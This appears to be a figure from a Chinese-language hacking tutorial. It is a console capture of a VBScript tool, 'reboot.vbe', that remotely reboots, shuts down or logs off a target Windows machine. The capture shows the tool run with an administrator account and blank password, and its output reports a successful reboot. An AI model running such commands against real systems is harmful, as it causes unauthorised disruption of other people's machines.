 D:\hacker\vbe>cscript reboot.vbe 218. administrator "" -r
Microsoft (R) Windows 脚本宿主版本 5.1 for Windows
版权所有(C) Microsoft Corporation 1996-1999. All rights reserved.
RRSS v1.03
Remote Reboot and Shutdown Script, by zzzEVAzzz
Welcome to visite www.isgrey.com
Usage:
cscript D:\hacker\vbe\reboot.vbe targetIP username password -r|s|l|p
-r : reboot target.
-s : shutdown target.
-l : logoff target current user.
-p : power off target.
Conneting 218.....OK!
Applying for security privilege....OK!
Checking boot os....OK!
Current os is not default boot os!
Do you want to continue?(y/n):y
Now, rebooting target....OK!
Target has been reboot Successfully!
D:\hacker\vbe>
图 4